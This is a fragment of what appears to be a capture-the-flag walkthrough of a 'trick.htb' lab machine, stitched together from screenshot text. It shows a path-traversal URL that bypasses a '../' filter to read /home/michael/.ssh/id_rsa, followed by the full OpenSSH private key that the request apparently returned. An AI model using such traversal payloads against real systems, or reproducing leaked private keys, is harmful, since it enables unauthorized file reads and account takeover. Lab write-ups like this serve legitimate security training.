 preprod-marketing.trick.htb/
preprod-marketing.trick.htb/index.php?page=....//....//....//....//....///home/michael/.ssh/id_rsa
For quick access, place your bookmarks here on the bookmarks toolbar. Manage bookmarks...
-----BEGIN OPENSSH PRIVATE KEY----- b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABFwAAAAdzc2gtcn NhAAAAAwEAAQAAAQEAwI9YLFRKT6JFTSqPt2/+7mgg5HpSwzHZwu95Nqh1Gu4+9P+ohLtz
c4jtky6wYGzlxKHg/Q5ehozs9TgNWPVKh+j92WdCNPvdzaQqYKxw4Fwd3K7F4JsnZaJk2G YQ2re/gTrNElMAqURSCVydx/UvGCNT9dwQ4zna4sxIZF4HpwRt1T74wioqIX3EAYCCZcf+
4gAYBhUQTYeJlYpDVfbbRH2yD73x7NcICp5iIYrdS455nARJtPHYkO9eobmyamyNDgAia/ Ukn75SroKGUMdiJHnd+m1jW5mGotQRxkATWMY5qFOiKglnws/jgdxpDV9K3iDTPWXFwtK4
1kC+t4a8sQAAA8hzFJk2cxSZNgAAAAdzc2gtcnNhAAABAQDAj1gsVEpPokVNKo+3b/7uaC DkelLDMdnC73k2qHUa7j70/6iEu3NziO2TLrBgbOXEoeD9Dl6GjOz1OA1Y9UqH6P3ZZ0I0
+93NpCpgrHDgXB3crsXgmydlomTYZhDat7+BOs0SUwCpRFIJXJ3H9S8YI1P13BDjOdrizE hkXgenBG3VPvjCKiohfcQBgIJlx/7iABgGFRBNh4mVikNV9ttEfbIPvfHs1wgKnmIhit1L
jnmcBEm08diQ716hubJqbI0OACJr9SSfvlKugoZQx2Iked36bWNbmYai1BHGQBNYxjmoU6 IqCWfCz+OB3GkNX0reINM9ZcXC0rjWQL63hryxAAAAAwEAAQAAAQASAVVNT9Ri/dldDc3C aUZ9JF9u/
cEfX1ntUFcVNUs96WkZn44yWxTAiN0uFf+IBKa3bCuNffp4ulSt2T/mQYlmi/ KwkWcvbR2gTOlpgLZNRE/GgtEd32QfrL+hPGn3CZdujgD+5aP6L9k75t0aBWMR7ru7EYjC
tnYxHsjmGaS9iRLpo79lwmIDHpu2fSdVpphAmsaYtVFPSwf01VlEZvIEWAEY6qv7r455Ge U+38O714987fRe4+jcfSpCTFB0fQkNArHCKiHRjYFCWVCBWuYkVlGYXLVlUcYVezS+ouM0
fHbE5GMyJf6+/8P06MbAdZ1+5nWRmdtLOFKF1rpHh43BAAAAgQDJ6xWCdmx5DGsHmkhG1V PH+7+Oono2E7cgBv7GIqpdxRsozETjqzDlMYGnhk9oCG8v8oiXUVlM0e4jUOmnqaCvdDTS
3AZ4FVonhCl5DFVPEz4UdlKgHS0LZoJuz4yq2YEt5DcSixuS+Nr3aFUTl3SxOxD7T4tKXA fvjlQQh81veQAAAIEA6UE9xt6D4YXwFmjKo+5KQpasJquMVrLcxKyAlNpLNxYN8LzGS0sT AuNHUSgX/tcNxg1yYHeHTu868/
LUTe8l3Sb268YaOnxEbmkPQbBscDerqEAPOvwHD9rrgn In16n3kMFSFaU2bCkzaLGQ+hoD5QJXeVMt6a/5ztUWQZCJXkcAAACBANNWO6MfEDxYr9DP JkCbANS5fRVNVi0Lx+BSFyEKs2ThJqvlhnxBs43QxBX0j4BkqFUfuJ/
YzySvfVNPtSb0XN jsj51hLkyTIOBEVxNjDcPWOj5470u21X8qx2F3M4+YGGH+mka7P+VVfvJDZa67XNHzrxi+ IJhaN0D5bVMdjjFHAAAADW1pY2hhZWxAdHJpY2sBAgMEBQ== -----END OPENSSH PRIVATE KEY-----